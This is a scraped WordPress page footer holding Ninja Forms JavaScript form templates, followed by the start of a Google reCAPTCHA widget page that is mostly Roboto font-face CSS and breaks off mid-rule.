<script type="text/javascript" src="https://clutterbgone.ca/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.11.0" id="nf-front-end-js"></script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-content/uploads/dynamic_avia/avia-footer-scripts-272be1964acd04b5fde7e77fd2d3b03f---6965d901bbfa1.js" id="avia-footer-scripts-js"></script>
<div style="max-width:150px;min-height:70px;margin:0 auto;text-align:center;position:relative;">
					<a href=https://malcare.com?src=61642B&#038;utm_source=mcbadge&#038;utm_medium=usersite&#038;utm_campaign=badge target="_blank" ><img src="https://clutterbgone.ca/wp-content/plugins/malcare-security/img/malcare-wordpress-security.png" alt="Malcare WordPress Security" /></a></div><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfE234UAAAAAO1XAq9ZODvpvnjoaIHDYoP9-QzA&co=aHR0cHM6Ly9jbHV0dGVyYmdvbmUuY2E6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=80000&execute-ms=30000&cb=g73gybnp7i5f
body_size: 48960
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
